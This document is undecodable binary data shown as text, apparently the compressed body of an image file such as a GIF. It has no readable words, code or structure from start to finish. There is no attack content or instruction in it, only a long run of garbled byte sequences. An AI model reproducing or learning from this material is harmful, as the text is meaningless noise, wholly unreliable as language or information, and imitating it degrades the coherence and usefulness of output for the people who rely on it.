rg�K��n� VQ�`�y��j�a����ࣀ���i��_�x�< �`D�Ӷ�@^�����������Cq�"� � @$9XI_qI	2����[�Ñ�I�>�@�P���� ��Eh�Ȁ�K>���i��٣��
z���4��p؀�� y��-�e` 5�3 �HB��f��-��C��<h�1[�X9��5\�5g@/O���c3(+JX���Q@S� X =0�R���+J7X���#�A�������2-�X#���*@�aq�
pA�
�yH��i�?R
?P��n8e����vj��[��	(-������2��0x?��BY�q�²������?�����5��@C7��8ȀЂ��w{�H��@7$�C\�z�D�w󬗰�Є��B@�G|��3@�D��*X{����Q,�	����,`������E�0?����`�2��� ��Cp����x�Rj�E����c�T���JȇT�S8���7|C,@�`K�IP�� ��ۑ���P�+�ĜVQǏ(��:������G�'<��:@�>X-�i�영%���I���]8�c��q'��;Z�� �Ȃ!vJ�&��&W�˓�� @8M2c(�Lx�e�c�Lˬ�U��:���9, ���4�7h��� h� ��q4����Z0P��	���Y��@���������|�|;4@�A;�:�t0
H�<����h���l����w:���� �\$S��0?`H9� ��|�W{���,�W��������w��˫\x�U =��5�<p�< �F�4��ܸ3p�����J� �,�y	�De�M�AGT80�8 ��7@�QM�3B��椃t�d�.a
H�)�q�n8�=�h�M���hЊP�r��Zn b�������.]��^�� ��Lx�AhSA�56��6ev��Wx��̻�=,�F�  � K�	��Y�M��6�G!	ˁ7qtG#ѳ� :��a	Itчɀ���ۯ��3 ���H[� [����4�p��	 G��]@�c`����D�R�@��8��2؂�4f � �Q��E�� I�����R:e�;MY�+ 4Ȩh�k0�_� /����5���/L��CP�O���Gܘ3��!#A7L�T�xc���b��Y�zT�����3�>���Q��B�#h�d�o��Z؆��G�e��tp���xmH.e OrY����'�4�,Ȃ�$�<h�&P��54X��Hv��kP�ЀlЂl��l��8Ѓ����=%�Ϭ��, MP��#ȁq;r�q�������A�i�A����,�9����'����#��6x���)�d��̈Z0�t���P
0On� 81�]�l(����-�A;�'� Z���	���H�&H�EP�/ ��m�p�V�Vh�8X�8��e�f`���ނ�L\H[!`�� 88�D��Z@U���Q��+���"E<�����xDL��A\�7��UC t��RE�M΍E���hH	��h��@����d��P�8 �;� !��y��; Ura�EbB�m�R <�-��8�-(�&���Ղ���5S/0�
�l`-�"�fh���z��wX���<�U�4_��` 2��d������;Z0�������FDɪ�*���#�%q�F�`8�?�i��ð|ܯ,�X:�,��Z��h@�82Y��m(
:�{�M@؃�X!8HG�R��;��?����40 &�2HyȀC��u�
��'�Zʓ6�S���eX�\�0Hf'v65�.�0Sx�h`2�H�DȀDX ��XM(p�)�q�t���ۆ����ڳ�_�:���� P�� >�i�c ���G$�oH:ȣ��&����[��F��:�r���d��=� Z���;e8�&���;_U{�;`�F� �]�� ��� �eT��\f�|�~�dNfc���,���#��k~�DX`ȂI��I�l��n��I����p���Z�5BGR��	�ik�0^'XAR����a8-W�g���f4gQ�H�>�N�p ��r��d0�9BR����� >>�;X�TP9 R(�ဍk 8-X���e'�5��R�O�jjZ�mZ@�d��Dٗg���_8G�l΀Ȁ@��ne�*��� 		�[@�kG���tl�����*\��DP�?��-�)WƷ+�>8h,i4���<�$�(I$� 4`�> *D㶈3 Q�؃ѵ���=���Eh������E`�; H�hsm��EO@�R���~�\p�\��F	�}�LS`X�����fUs!�� `���- ���	��[��Y�)W,��5�M@	;; >�#�t@�+؃VN�,� ؃h�䛅V͎���g0�����Vކ�W�$�_p4H�Uilf�D�GЇ�q�*m���T`�����!8��S����`��Rp�6��;��d�>���Z��`O@��i; �.r`�8�C��<�0� ��B��'��zĘ����i��)���,a9�\A(�G�N@� ������؃H�5G�$E�@0WW>�Awe48t�V�H�-H;�R�fl�ў��m�G��P��̓T�h�xu'��Wc� ����R��0�+K�"ʗy ��p�ف"�����$G��(�E8��*��&��S�"!�ڔ��[#B �S��w�� s�r� @�tǁa({a� $�S����(8�N6O��=(87W?����O�=؃,��`�D��B�KhЇ&����0��Ip�&�b P���� 0��s?�Cg��"�9Hй|Q���a�Ck�|;p����xpOk�u�X�X�
�U�n��k�'gz���x���G��ax���ٷq�����W�a��N d����Z�N��4xw2 ���_��?yW�� -X�@� �F�Lppd�y�,Zd���<r)���A�X����1�L9���$Hu
AjѲ�	� 1X�j��;�ePd�	�N[�a��
hh��u���T"$�T��Z�����j*���RB������S���];���/*86d��L�a0c
��3H��T��@���2F�`�Ğ	{j�a ���RO �� Mv�Z���D!&F9�R A� [@E,�jt�p��В%u�U�+Z �f0`C��	R;�3�aE"Vrf��G�
+�`�p��UU��"���*�rVVVa�->��CZqQX�H���xᵗ}�� $��F� L42x��H �<�b�WD�C��(�d(xV�m�a�j�qB5�0A#�$�G*��M���/M�a�@80�M��#��pR(a�RKu�!MCX��8r)=���p�vp0�?�0�!���SNl�GW�t�!�`U�U�e����Ǆ��0Bq�Ո��'#�U≅�( ���XdS��� �h�3��d���´@Z 5԰�N�0�#֌"�(��B.A��A�/�lPg�P C,gƞlb!Juq��ou1Y�� �X016���^���K"�0�)����VP��X`�`C$"ԡ���\a�U؂�Y"XxՃZ������6R�č�Q�&v�a�@4�x���P#�)�@�-	�ǉ��I�}��qF���� ��0�,�E]�?��@��0w���.P�A�K*a�W	.j�!
u���ML20�	�ZM�\`B|v(�y��� d�+h�g,qB0@��2K�]!H֨�C� �q��� �1���GO$r�7#�Q�_Pat�����`�D�SL]� �@�H��`�y����K�O�`�  `ۖ����IY"����F	�Ѝ�L��G�� �8�N���,�#�-�4E����'��	+ ���"�؁��`�)V� �t�S"��R�E+lY����< �u~p�-{�#�4S�lC�H� x �M�2:1��6�y�8F��Ȇ�6�bF� ���`
p��'	x� ��	2�O8A"���x�9!I@M /f�dN4����!t�O�;$���	��-�8���'�a�3��3�%B8��&D	}�F8E��#� �,`N$F�Y�Ƞe�V#`	�C1��,L��H�4�/�DÄ;� ;�>C �V�h�v�jl �X ����` T(��{�� ����`sA*-� +� Q֥�j+��{l�� �N!���W3E�p���B���/T���� x�^�p��^�G�N���(&�\B�E�������p�I���3��#.`F$`<4��c����V8�BPLm���B�Q��ʕ^#-EAP�^\�W4���`0� �!���d]B����8D`��	~���
!'0@-t�Ԙh,W�&�4Q@ ���"�|`
������E��/�1�0��E���F
(CwR�
��#�
Z"��Q�Ox�d0�&@
	�_�����o�hQ�]�ci�3Ҁ�|@������W������Т��6�Z��`�(Ĕ�a�#uCB1��p�>�h�	h��8��m�cxn����Rpi.s5�^��Cv����]M0���xɺ9[�"�YB:ґc������8s"E֗O���_1HA
2�o Y8�@C5���b
@4�R�Z��f� �CP?
`9�#�J,�D`��T|�q�..�@6�h`��
"�8a �W�'ll�B[�4q*ek��T�b'�`�`/X�bv���S0��0�� $4M�MA:�Q:��Ȉ���̬f��O8��X?K�M�fğ+h��`��0]lAg��6��[tA�^�4�+x-Eft9$wR�A��x0���S��(�*���� Z���` �� A��-@�x>X���).7-U�#*p�������$��Lx��iS���^(�A�Ix����Q��I"*���( �G�,��b�~ �C9�y�`������34Y�@F3�Q"�b0@��K�B,����~5��$��a�Q��r;�X(��O�@<Ԝ�8@�x��>L� �
���g3=��Xn\ !�a���ճ{�$<"	ԯ~�Q 6#�XE��Zիf:��} dx
3W�� z�CJj3Ȁ����M�����/�x�	�C]��B	l ,���9 Pe�@&��aAl���WY�X4��������+e�A��T���D �E����	�-��L�L@�YHA��1T�\�8��\�p]`��U�&X�Z_�Pb��.`��������)h�%����HA����aߙ.8�$@�a`�&Ѐ` �6l@�< F ����m�~� ���h@����D��K�� ��]T���>��0 Q������t�{5s���I��@����P[65E.@�nmB�a@�%�$
X_4Va>�5jadN�8�|!@���C�W���!ߩ#�������|� ��
D���B�A70�X���YX@�BaXF��}` �������!p�< �
x	E����A0 <\A'�\1h�jߩ0������<]�Y�h�B�i�t�f��@��M3n3Va3n'��d���}����m2lt��ā��)<��R� h���,hBl�\���f`TZ^>b�m \����H¢x��"G*��P�!���՜�N8��& �Y'� ��,��s-].*[����؅#4���. �i@$<A<�mrT6�nv�` 
���Q'o��i��x��:�!c�]X�!��I����� ��6� � � `��iT&`RF�#��)Ra|L4XA#P�x�(�"E�'.�F6�01�
�^�i�"` �$"r�E/*�3D��%�i��@4|��d�S��k.��Cȁ�fL&�<��fp%'�Bp�_��\@$<��)���!W���1���B�}�u�X�A� �3h�6h��y�8�Ax�'d�F��^R�@��H�� Y��¢�@c�gnp�E���͇�Ɂ"�A$�ZL�t���f��HQt5Y�1W'��1 �1t¢��5��"x�"�`��>aG�AHB*H�%�������(8�	�
� I�ׅ�� �����}9
�Psf�nЁi��(%���Yf\��@��	� ����	H��ez&� ��2�T '�i�T$Ac�Z	���"d���d��������9���+ t��kf2�1� D@�4�#�@h��8�}jICp�C4�%4��^�"��@x L&9�&��(`���X	}��B���)�=���I)�F���C5�A$�Y�
�A����aXFa�$j�(��pF@(�}��(��(Rd�6�(܅��pL\�N8�hB'tBM���v��ܫ�FYۚ��^�	��]T�-|�}@�S���6�B�-C4�>p��F�%�* ����"��IҖ*J��}V2|��>@� ��=��+(!�9�!�Q��($Z�� ��BM�feV����f��Oad�H��Hĸ��}��DBȁ����nC;@|�8�Ad�Z���@2���C p�ԥ�^�^Č���>�F�f��o4�.h������A*\��
�� ���ݝ�e˲�s0訝�9�,�!R/�l5�ƒvA� ��1""�HN�؁��A�(��
�BtIc&b>�	��"�D#�!��S0���f� 8k��0��� ����U@A(����6�J����fLB`�az����߲i�.�6A�|*<�F@#hI�8D#�
�(9C��a�q�Fp�~�u���\� ��Ѐ����:| #f� ��\E�����(|��@L-'��a����F�f@�-��9��YD \a�=�&Xc�%�v�@I��A�B	��$X ����E�d�x1����j��:s�F�>A��"@l� @<�)���. ��rn���. H0G��|� ���VC3|���\T  f�nFdFA���FU�.��d��v��"���!��Iz@�̑dH��a�F��\ F?�&\@^9�\��1�0�8��DR`��VBxI��n��M�t��o*����,��	,����_~�1p���=����%\�.� �,�����h(�A�YXE9�?O� ` ۄF
���0�5�}v�ߦZMs�| M�H�D@�j@\�Q�*���beFS�G[#P� 0�VP�R��<�*A|q3��C3�N�QSs�k�u��?�1�@X�l8�#��眣
�)o����A/�B��a�B
���D2Pqi^F�X����j��5�m'/����nܧ�@��Mm�O9�P�H�h_�D��gq6cו��欍�T7��kM��CM���:�",�D@5����B�7�:�D��a���6�~*�b@��O��T��5G|u���)w͂0�E���x(��h�u��F��7j����v�m������0a���
�M{��+�w}/6dG�\�*��{I3��B������B��>��vS�Ц� �.��l�,�)��%�v�R����@D�B��!��|�"9�	xi^�奍 ��tu�1�$@3��5'����R�p+�GH9}��q�+dO|Ϸ�6oZߗ�h�~�|y�톁�v�B�yG8�m�1�ZB�� @ }S�Iˆ��X�K���P����\�B5���C3�zCz�� Lҙ�gf٬�����h 
� 83�q�&�񲺡��"���Ϭ��e��Y�e�Lbe~9I_ ��3b�w$C�))�4)��(�oB��o�ID�O�T	!�� ������œ�+��� � ( A����(� ]PE(��T�Y(��6��a�	tC#H�B�5@����t�N� 0�w$�B(t�), �h��P�`��``�Ei��I5R���3:c�����8��"�z	�m*��(�OQ�}D����= 1̶��# �A'������:�BdN
��tAV}o� 1��	�@���-� p��� 4�������v��̚���h ����Y"��+��dX�Է�Qa�3���>�n����b���7�����~ Ă6�A`Ĉ�d��ň�C\� �-��f,��0a �)M /|^�� �'T#<� y��8?)@�91� ?<��	aeHRK��QԤ��&r�4�a�*ԫP��ac��
zl�X�O�pX��.��n߲}���Z(B�0���.�1�$	�$L0� �qc�&�p��D_�M(7ae�ѓ'x�D)B�SD.���(6�� ���f>��҂�񴒇��z����:?.����E�,N(]�|��&ֲ6�
�*W�Z�x��#���2�`#�������.�������P� D�8pL�	-4A:�LC�8k�<D�I-�F�h�!�(bĖ��a�,�(� H(����0\�f4�8��	� <	�#>��M��c�8��@(IG�,H  �`C��~�j���B�
��@�
����`->�O�L��K.+�.N�2l�� ��@�`��C�8�ʄ�:\ĎD���d�HȌ�ad6FL��!F�X(7�z��G�@b� 9A�4��A2�D���:�Q�p�-7�� @�( �l��~�+r��s�B�4���"����"-� *��W_"��_���w�?=�Fmx��$԰S3��R7�L��*CM�'4 g �H��Z%��Z�HVb�Mʄ`�շ � �4@�m�ƱL0c��#���ɏj��a�fS3@��I�*6�Bw=9�6��Vޱ.8�'> �	~� �.- ��.�� E9	��?lXA�&llSJ-t�1�:ŬRK`uD<4� �
�X�J@��f�͔�dH �ܒn�Y�u���XJ ��z��,y�!�4�P�>��[���-�$%�����]�G�Tl!� 0��=5��8p����}���` ���-P<�htA㋄&4��ilq���2�.Q��4+��.����V�x�DRg����7�S�䂞��u `��~�;߉����1�`(2h���)�d�'�	GjDyҥ�Klc��L��
�A�@P4"� E#�;x�v +2�/��o��'U�?�p��>*�>����i�<�1����*0��4b  I��4�,h������� �Y�� p��Y�a$a A��A��*��	gю4��dH�	v�,�ۢZ@�9dM=R�
�1I�g�`�GaE8�Nd��B�'`1���"IQ-&� �D]��N�3�� ��g���q���(�GV\(2 �@hD�Fx�X�
� �hȊ6� #dP5��d ���P� ��&i6�4L�� ڳ�4�� gH�z��$�g��f�0��Cx�5����bki2�֬��+NPB�C�"*�ha�h�"6���-nQu�p���� _��觾�`B��cL���q`���ɸ	�BO�@���%ҵ	?�nb
5@R�M�FH2� )�dI0U�vR�� t��Y$ҦV�x��+��*	0 /ԯGvR0݀�HOUF!��G]&��&xE_�is�AU����b��9������Y'���8�:n}^tĄ ��elBxl�ۈ�-"��k��>�6���.�E�C�&��Z�b��M@*�
>�B� �A��خIAh헖�H��X.����DHlZ��z�69�q��3���8a�����M-2���O9�"s�?� ��?	�x��zr`����#������'p�"q�H�N�!�IHD�\� �p�`�@�ͻݑ>�`/\�!V��դ���`Z� >`�0TC �8�(�G��A=Cj�/�T�{b���vq�=vD6�~���y��9�8ٍo���;��<����i��̊<z���`��W�Ƒe��~9Q+|@D!�DD!�/x�
?;�G�pUTc^p� ^�4+8: �����ዞ���i
 6�k`k�UL�Ed�,+`@*��lD ��7IqUT7b�����d����K��:��Q��p���|���u����hnGd�!t�[d}�I����~D.� �dH��e�/�t'@�%|,?���AbJ��9ke�k�Ѝ4�� �8⺦G���6M�R�X���8�a�?��"�ũ:���n#�0�r�l�����F�� Kv��Z��2r���p),À8@Ș
�����zּ��W�C�j�N`Q�	S E�f��h=� �:d�Zz '0������\�r;T�.6�j ,�a�|���8����6�F� @9���ʉ�,�-~��_�8V�c��9�][θN��bc��1�!���, ���4�e�FH�����R�.�djxg�,���f�Πxg��$)���V0��Vp���0��@l�È�g*�]�f��n�4���@�K�VM�4� lo����/a�L��Ƌq ��C�6EC8�b�+4D�@t�V6hV��Ed�f��� �C"@�Ҁ�`�da��yd�Π���D������
 �@���Q��!{�@���\��\` =aV@|"� ��j���(�^��z�~` �Oa���������P@�ԇbȐ��3�q�1:CR���#�5&BV("6�dr�#�.1�@�"��b�X0)R��`,RK�� '+�@"�[��:���(��jЈ�El�"�`��*@n��0@O�@5@�㴈0�Xa����&$��!/A��
!����p��J22�*2��8��.�C� J�&Z�6\FuV�u�$�@0��/��. ^�
2�  Ҝ� daY,j)�q)"��'��:��H�).�M� ��F�=�f!��b(3��i0�bq��h/�I�l`���O�� &$��a֨/䊮��q0��>�2<�B:�� �¬��0ub�d�5�A7Dg)@*� �A@,2R�
� @!T��$ʢ��)�p���@ōP1��z��*v���XA!�R)C`0B�!gL����i/7�;7�	�b
�ǫ���1h��1��B�*6e](�32f�� Fh�Z��"��@��H �� ,!O#oȀ6A�ơ8�v|g����f,qB�� 5< +����X4{jP����!C� A��f<Wn�8�;���*N�8 ���0�La�G��H1�g��-�P�B�?upr�󞀔l�Ơd�evf��t�AJ��RC  �  �@ ��hfal��gϚ�#xsY�b� P'э�",_�C�`E	�+^4M�m�n�#o�&r"W.��˜�� վS���� ��J%0�q�0�X�� ���bq��l �!!��U�����Bfnk �`� \�����@��gN��1+]ȢV�C�O�$AƲ-�M�FQ%*�Gń
��l��>B!p�O.u"������R�A�����$!���UYd3�k%�i%2!Gr,��̦ <�$L��PfrE�@11��`�@�U�����qd�hM�Q���r�A�h��/�`"`��\�Q9]̆Rڃ�V.�� R��N��62%�V%WN#�j��kҳa�#Cr1C1���0����P������:3Ā�R�hCu�Z�$z�KB���^>@(�:$K��dr+j��mr�n �`�|�ݮm0� ^+`k2�b*e*� ��HV�@)��O�	Z���iX}��UW΋�Sw@o��p|��J���pB*v%�j_t˖�1�p[Z�5ʾ���P� !N�0�f���:�2B�'ɬ౺����fW+@�눓g�V8�� ��!#�	�c]�3��➲'�nn�7A��	d4��5��t�*N#��&��C��x�w�$g2d�qX��Z�	�T�Y�@�	�  �5d@7\�!�. �`0�7��� JA`����}+J��Ե����O��:bPr�<`lul�Rb��,��!��q@�r�0ٚwy-��$'`����
?x1;E&��R8D�"#c��� �F�!&"{� { LLoe� �1 >� �Xb$&�-M��n�(*~Y�%GC����r���UO
�B��>I��d��6��;N �@&T�I��b���a 3Ha�x%e����4%K9eS�c����`��gt>��bXԀYF��i�O1Z!BAq��O���x����-�Q���/��p�b�1�	��4 �g]22VRlh�{��S���6ϋ�h��=�25E��.���<�� %>2�"C(E3 Ǯ���ZN.@tIg%{���cبqA��Zϝ����bp��[��!k1j���a�ח��D# �!`�F�٪��J�*Z��De�y�L`��K�&�2�x��,r��md?D��d1��S�+�
3)fJ���H�
*�F�Y6[�7N 10�F�⩝ ���~���@yfl��N�%o|��#� rG��X��Ҥ��*c�m�D}/� ��{�Oc*E2= {%���v�.��ƻ(a�S�s�J=��U��&D" H�2ȑ@6��YjCF R�w�[O� ~�/�U�������7���h{݈�s�QG1�F@rZ�������F>X�j�C�mDT����X��-�@�B��	l`�oғ�y��`��`��`��2t����1>��l�c���۳���d@f��aN<R� 4@s0`;>�g�]˒$�S0���:o��R�!W ���צ"����2�,"d��
��	2��!|��R�M���ыb�ϥLl��_����x
�!������ �;+�A��'��`�qJ�p!�;��9�I�
�����$���cs�����$$�r�Q�-𼒫�Q`�K�*!b�Z���!���!�V 1�@8�s.���� �@a��T2�V���2������_د�q� �@�a��� �a߉<-ݖ�� <�6
�|����� R�=�SC��	�Q�z�ٻ2�p�BA)����!�}�5j�����*��t q7�_L,�2B��2�`�`� �}�l�D� 	`�`����_Y�T0`��
�3a�d
'�  J������ ,���y�R؟Y��iV6H6h6�`b��p�#$Q��g' kYDǦ����P Y]O�Ԕ/���%��Y��h��b!6��@|���:B�2�L�� ���� �	��믠
|��	�Zq��X)`ͻ��`��ԏ� ��������>�<^"���P��0u|rp�!u�X;�ˇV�p�F�	 1"� C��(�Å'����'�=0$����+�bE��y�������r<x��DN�
+.���c@�RD�\��Ā�mH�F������UE���(,�;w$bդB"T h[��\G�|;r��78w�s N�&&��1��f�bd#\p�2匘f	,X ��d�*8��$�ƒ(?��Q ��!�F�$ �!���p*xx��s�	��?�jd&)vh��	��r`(����.� Rj@ �9��0��@V�X�n��'�Ra�6��a��@&Td��[q�e�u�M���#��aX&�0�0A�`A	� �f�آ#� � g�8B hdC�9��pqġ�
$���oV�@$m��&Q��F���)+h�
-g�z$B�"2�2��`�:q�w��1�D] d�1ć� �6Sm��|ۜ�U�H$cC�q	&�\r`�mQQ �F� ��R�_w�6���6�-�  +��ggX,T4��w��A�x�zAy� 
-F�%��A|�D'�A�0`�Gh���9��)/���;�qnP�T���a�@0EIh!�T{Z�o�XiR���7�`�"DH*)��F
0�f��gpG8B
�.��k��P��zf|5,��DA�QA�����?|��oD*��1�@yqd�Iy{L���x�Z�0�6UgN��N@���B�aQ�������5�k|S!�	V�n�In�0SM�8�0x���l1)d����ߑ�	����h��k{��T��r�/�����0�� Pv0��;��8;[�=m�"q`�BÀPu4_ ����P�/^:2)6�f���4r�(��(t
��0�#�ܭ�U~�-h�d`	VP'�C#v@
X0��{�.AG��{& �_l� ЅBt��jP�4( v�B�0�k�C#�+^�WX@@����hY�nxc�\�'/�@�p@��i k'ђ4����'��Cwė�C�$W�b�pl0��� !(�#0��@�*����F�=t�c������T ����0�`�#�a�yH�b+��۲@���
HC	Kx�-dA���@V;9�i/d��z5�F>�m�Cʐ���"�r< �(�	���\�m���iq1��0Љ�����K��xT�+�!(@�0�3�|�*�xc2�f����9��l��L�ǽ�p�{XD"%hJO}��$�@2l����'���
�
�jRJS��Vx[���QA�!�C@��� �pS#���!�LCB�D���a��P�&h"��8���+xN�a�| ����0���4�tj��(� 	lH�C#�@z��&l݉[ub�E�?��
�Pl�\ D%z����04�����@��$�m[@
� d���i'@A$�ŀ
� �1=��p�b� N��"���zM�9��	���T�cM��/��\9�f+��A�h"\��@�!�|��>U�.}�"up`:ȧ#�2��Q葏}�\���#��Xo;'�P�? �}�K�7c�p�"�`������h#k���Ne�B&dᅤ-�HV@VW��8d �Q��������|�E�D�0�E���@��Ȁ2 �
�B8#

0�)���� �l5O^����c�$B�܉ �;Z*��l!�z���y�Xa�T�B���� ��bQ`j�l�3{-��+��J����)��	2�axJ2�����Ҁ����v a䐊(`��h�/���P����ؚ�&�d$s��UW�	l�d���	"u�Od��T��"���g���a&�u�8���c��`!	n�a� w�	C��wpX0ݫ'�#	!P�������0��}`���(�^�R�^�lr� ఁ�����!�Z(pϝB�aҎИ 8.ɺ=( f�a �n��j���S���w-j˳�m�2[�� �ϡmf3�i��v�s�07�� �� `�T��0��^X�bJ����@HJb�a�[6�ET������~���Us�P��	U[3�i	6��6H�  PӓU���.��6�@K���fa&�$��r� f���&�f����Gh'��_��U����g�R��hN/�s�2/���Ϻ�����,/U��s����Gt�������ꮕ�<}�?��9��x�ؚ���Y���� �<d��8�#��6ء���~�"qiwpQ��P��������y�tk{`s�Q&p����	!�	�ǁȁCGfG'�@7|�7{���Gm:�5���q>�S�D_��}	6y��H�U�o��E�B6�
dtnj� �w�\R6����X�`�o��@�~� � Qd���I� q�i���36@F`(h���{��_�'|�u�wh���u�f�%_�!Z�n�5X_�X���h��o ���!�5ue���pu�p� !�FS���]�1d�f�s)�x��%�dx Y� @6�cv&�� ��Hun����
�Wt�x��(|�u&��(�Vccl1�!�EX� _fC�1+�v���X��uExgU�����  �1ny�_�em�Td�H�6A��1p ��b�x ��my�l �`�h��w�)�Iwfn�N��=N׊�6�c��(��t8���?�������^����_嶇�Pn�����l� n�d�����9�C
E��YǑ��3��Y��[ɕ]�_	��a)�cI�ei�g��i��kɖm�o	�q)�sI�ui�w��y��{ɗ}�	��)��I��i��������ɘ�阏� �`8|v��  w0��陚Yu��� p��it��P�����隯	�� ��������	�������  ~���)��i��������.0�<0|Gp��I��9�mI �I k ����� ����y	/��/P� �\� ����i��홞�	Q �)/ @������	���
@≂k�w8��� �����vH �$  � �@�U�@-��GP{1
�Ǩ��\�?꣼���� �G������z	ʡ� Tz�� �j��1��~ �9�3��7ʦmڦE0�wH �7p���j�R�聒p���_�W�i��U��3��h�ЧИ�Q@�tJ�x����_� M��PRJ�U�����'j/0"J�y�cJ��3*��ʫnڦ���7p�=�7��70Ⱥ��z���Rz�p�10�J����1 �g6���mJ�皣ħ� Lp�������\�
Mڤ�� ������ �c���Y"���0@0�E���瀠c �0����p��'��J� ;������z�R��VZ�@ �٩����-�� �Iiz��ګ�
~Z{g�
���0�\`������ � ����R[W�	��������ʥl��@��*(����*��
׀���z��� `�]��a��J+��kʫE ����Z���L ��0�L�+\PN[_��	[�Q@U�J"Z/P���P@0��:�yc�c ����� �l:�� vxsJ�k���˼7��7����*��SZ�k`���ݪ� �cڢ-��k�$��ځ4��q�#;��0�_p��	����,{�+����]��;c��`J
�E��>��7:�~ ���t� Ptl�|����ګ��9�J�������"j�+��;;��i��`5���#��0H�L �CL���Pj�k��j�� 'ک�I�"���{��`�Q��=�����wH�j�v���P�A�Ɩ�+[�o\�Uw�s`4l��x  É��;\u�ʦul��о��<��Q��=P���P��Y�
��I�T*�¹�10���bz���c�����+�i�c��*�����j�zJ|�вs�k�����.1��,������q뾛Z�����	��
�:�S*�T�� ,�������Z����۠�)�*� ��K{8�:vH yˡs���J��"�� ]���)��ʦ$p�w(��:���L�	=���y\�p��U� �KP|�V,��K;���;�=��nʶv��Z�x��5́С���Sj��ڲ�+����;+�]��抂��LP�p	$�PZ�%[� �QP���{�Sp�!}܋�iZO*`��J���w��tJ �\u�@�x�U7��J (ܡt܁1����1���ǳ���m
���RM������ۮ=���Rk�ث�k�U,�1��ڠ���l���گ�چ ��еw�
� �8�����J�������j�v�����ر��7���ͦ��(ȣ�,��p�M�Õ|��� �ЩQ����� ��a�{�Wl������d����k`�|��s��§����������x���A�o��g���C<Ęp����@� �Q���U*ɭZ��+�J��O*ʷ�I��-�ؾ*�+���������:�ӊ����$0s��K���;��ʁ� ݌��I�t��K�x*��Y���٠��b� c ���{������ ����������@��8.��M�Jn�g��0@��-�s�����	[ڃ���ǌ[�(��؍�,��=�	���I���؋�鼵@�p�Q�P�c���gZ�3ʻ@��@0��L� �.�c��C��U��M��]!���`�C�����M|�@ l*�vȞ���*�Pm�j���׋�LҭJcK�1��ེ��i��\c@�EP�(xk��+�:�Ϫ�� �NK T�������uL|	���� ʦ9���tZ��i#�񛋯�ʡPܡc0�Jj���i�P���콱�*���N��Z�9�������۲�u}���z�,��.{�N>��J�������]��}�x�	��ݤ���	�Сa��i��0��PE��^z���<�� �Ep�_̻�\����
 �p�s˝�{� ���݁!��P�����5���ԘN���!������&Ϊ'�
��1P\ʩ[�7?뾺�~��P@�H��ʝ�7{ǋ�xZu۹���
��Q/��̳4��@۸�������[ޤL�֝�٧Z��{	]����Ş,z�9�}O�	ܦ��^��^I�K��睾�� �D��E� D�G�B�>d�B⋅P$���1����^p��Q��K!vy��A�-]��S�L�5]�SgO�N�����	O�J�~�h�B���D%T����.,2t���)_@9е�,m�E�V�Z�i�9p�OK�q��=���;y,w�"}v}�e�o�Auf:nY�dʕ-_ƜY�fΝ=Z�hҥM�F�Z�j֭]���6  !�
 � ,    � �  � k��'n����;3�!���y��D�3R���?$�(�p'�R��%��+R+lTȠ�G��5Jd��!=�ؑ�!����:1��ӧP�J��p�7qm���f P�g%��#Te !E��X�PCBn���j��% �`vgG�H	V���F~$�A�K?W�i�_QG@���C�h#;r��1����PKp�7(T�a�l�j�X�" V����BW��.+�,�+e��!��Լ;m f���;v0����nG ���b�;*4�a�@;��*"5��?P��FͿ��b�ӆb�1�<�	DuE�!"4!pUw�*Tx�X�q���c��X�RJ����
��?h�E{hq�62 �/=m�P@r��z;4b�4��_��5�$Vm�2�?{l3P2�0i�Tn���Z�U�Vq�i���
wir�1Y8��ב�]"��R[���
X�����
����/��H����+�T ��T�W>� ������?��ZLC�$ӉsO���y���[�����}zf�Y�Q0�V�tj�@p<fCV\��	�Aƍi��BLT�����#�L��Nr�P��*��`�N��1>�I8�DBЩ�:Ko�����D8W	���.�}x�O	�,�KI����;\�g�`?���'ܢ�	���L0�O#E�$�`(m���|�
����3���]<��)`�?�6T�[���'��R��B��'؉�I�&�0��� 06t�	Z`��Ĥ� ������JE
+�J::��A����	=��t2A(�|�8B�~��\f��[C����XN��t��:P]�uZ�1,���$e��-6���
d�1D7Z� � �ax�C6?�B��\��yڍ'���	��?�ܒLf�ê���7��3Ȩm��?K�E=T����XM55Gb]�W��{�i�L``;(`&��iAzJ�Ѐ-���� �u�80V�"�mSخ3��z)A���,� >x�W�6qx+y�ҲWBL�-��Y��2~�%Ca�G�����٠%�)>��t#6�� ``�PC0��'� �l�k��n���c�,` �
��C��fA����b�DsR������K����Y�C]��"�ї��&��F۱� ��	p�P�������:���ˀ���G�B'f�B��0/P ����.XEe?�9�8�r���!�)#��HG� "��f�D �ޠ�L��W�*�u��K2�i���@7���4�?���1|@gh�3�`��������^�� �Agi�*AnV�u�qW�cC�5ȁb���XH�i�*|��?���I����EY��L,��-�ى[�O� �S�5�~� k4#?�g�@V�@� ��G���F�IOu�e$z�"F$/Lb��NZ���W�HƂ*��}ЋJ�#y:�t�H-j�اn-$-S^fQ�� %|��`ht��YA6P�/D�x�Wey���mA�Ƶ� �v�X�?��� K�h=�B\%Ru�S|EMK	�j
���D��>Ё��PrӁ ����i6��Hq �x��p���Z���Np�0`A�`���[Z����?m�,��p��u���CSb+�)��
�2��X�q��^�U`���"oD~���:e�hJ[�H��"��?R��%�@鋁�8AÀ#@1̢jH@�uO2�?��
���,��x:z�J�W�]���WX癘!=B����~`��A�#m�������l�X��ر��1#�R"�e9)κXx�H�	)Cr��#��xы6Xda=��jЁ�<�� ��	>����Dac����E�:��BO�y �\�2u��x�C��M	Xx��M>X�7&��C��FU��0�O��`�ZD�-h��v��a2'�R��@#Ǻ��� '`��@���:`�hC����� n?A/������X� Z3P�|���rُX>5��\a�!�񐥉�,��c�H�s���mC� M�ԝ
�$�ƺ��C���Ue����:$>�����A�vA�5�\�Z���q ��	�����6'�%�"z��� �
"X�W�$gI@B'���t��[���������08�N%p�#���.��,�Pԭ>���O�H5v1�E�P��[�B%�T9"�E'Ј����+ب�. ����kЋvp��`�!kg���x �q3�����#��c��';p�����wz"p�H������@a*�	Pn� y1XN�G�P&f]ؕ&�>څuRoM' ��-?iM1�`i��c�Tg�+c �?�a��
�ΐ 	~ �� ��-��� �� b�
	�
b� �P	c�^D�BQp� �7@L�d��aJ�yd 9p 0�w � ����h` 09%� ���B$v8��=�9N�L7u��t)  KP{6T��	����P�cg19` �����
��N���b�~b Aj�-Pu�|��$�	`�#R�	 ^�����tl;`�B������?�Q}�H�:Mpp@ H�!�Ȁ��3�pB�΄8/S�/��B�0?���.�.А! ��) c|�9��uO1	��B0�`� �  j@	*鋸�/��ȸȈe���a ;YVe�f�v2+�@���B ڐKS�"I39Jy�a hP��[�R5 �p"����H�y�k�c 	�> �`b�Vrm���#^���<  ��	���o[�=�15��_#yCP	f`�(g(����� ��6��a�]�z fq�qj�v'p(+ 6�� @����
